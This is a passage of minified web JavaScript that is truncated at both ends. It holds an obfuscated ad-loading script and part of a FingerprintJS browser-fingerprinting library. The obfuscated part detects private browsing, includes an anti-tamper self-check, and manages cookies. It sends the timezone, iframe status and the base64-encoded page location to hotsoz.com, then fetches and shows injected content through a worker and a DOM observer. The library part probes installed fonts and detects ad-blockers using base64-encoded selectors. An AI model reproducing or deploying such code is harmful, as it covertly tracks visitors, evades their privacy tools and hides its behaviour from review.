supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsImQiOiJwb3JodWJ2aWRlby5jb20iLCJsaSI6MX0=&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'2MTc5Ml0WzQ','right-bottom',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS